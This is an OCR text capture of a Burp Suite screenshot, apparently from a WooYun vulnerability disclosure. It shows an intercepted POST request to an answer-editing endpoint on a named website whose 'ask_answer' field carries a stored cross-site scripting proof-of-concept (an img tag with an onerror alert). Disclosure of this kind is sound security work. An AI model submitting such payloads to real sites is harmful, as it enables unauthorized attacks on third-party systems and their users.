 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://nhri.cofco.com:80 [106.37.237.226]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?app=ask&mod=Do&act=doEditAnswer HTTP/1.1
Host: nhri.cofco.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://nhri.cofco.com/index.php?app=ask&mod=Index&act=detail&sid=6
Content-Length: 422
Content-Type: multipart/form-data; boundary=---------------------------9128172621336565265244336237
Cookie: C3SE=
PHPSESSID=
nhri_online_update=1455248781;
Hm_lvt_c9352598ac302a35a30f00aa256d5fdd=1455248370; Hm_lpvt_c9352598ac302a35a30f00aa256d5fdd=1455249007;
nhri_STLUR2=
nhri_ST_ACTIVE_TIME=1455252387
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------9128172621336565265244336237
Content-Disposition: form-data; name="ask_answer"
<img src="#" onerror=alert(/xss/) title="" />
-----------------------------9128172621336565265244336237
Content-Disposition: form-data; name="askId"
6
-----------------------------9128172621336565265244336237
Content-Disposition: form-data; name="answerId"
8
-----------------------------9128172621336565265244336237--
? < + > Type a search term 0 matches
www.wooyun.org